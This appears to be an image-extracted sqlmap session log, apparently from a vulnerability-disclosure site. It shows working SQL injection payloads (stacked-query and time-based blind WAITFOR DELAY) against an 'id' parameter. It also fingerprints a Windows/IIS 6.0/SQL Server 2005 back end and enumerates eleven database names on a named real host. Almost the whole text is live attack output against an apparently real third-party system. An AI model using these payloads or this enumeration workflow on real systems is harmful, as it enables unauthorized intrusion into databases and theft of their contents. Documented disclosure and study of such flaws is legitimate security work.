 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--&number=0

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'&number=0
---
[19:35:22] [INFO] testing Microsoft SQL Server
[19:35:22] [INFO] confirming Microsoft SQL Server
[19:35:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[19:35:22] [INFO] fetching database names
[19:35:22] [INFO] fetching number of databases
[19:35:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[19:35:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
11
[19:35:40] [INFO] retrieved:
[19:35:45] [INFO] adjusting time delay to 1 second due to good response times
Canv
[19:36:03] [INFO] retrieved: Fax
[19:36:18] [INFO] retrieved: Log
[19:36:36] [INFO] retrieved: Log_Backup
[19:37:26] [INFO] retrieved: master
[19:37:55] [INFO] retrieved: mms
[19:38:12] [INFO] retrieved: model
[19:38:39] [INFO] retrieved: msdb
[19:38:59] [INFO] retrieved:
[19:39:21] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
Share
[19:39:45] [INFO] retrieved: SMS
[19:39:58] [INFO] retrieved: tempdb
available databases [11]:
[*] Canv
[*] Fax
[*] Log
[*] Log_Backup
[*] master
[*] mms
[*] model
[*] msdb
[*] Share
[*] SMS
[*] tempdb

[19:40:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 536 times
[19:40:30] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\fax.2office.cn'
www.wooyun.org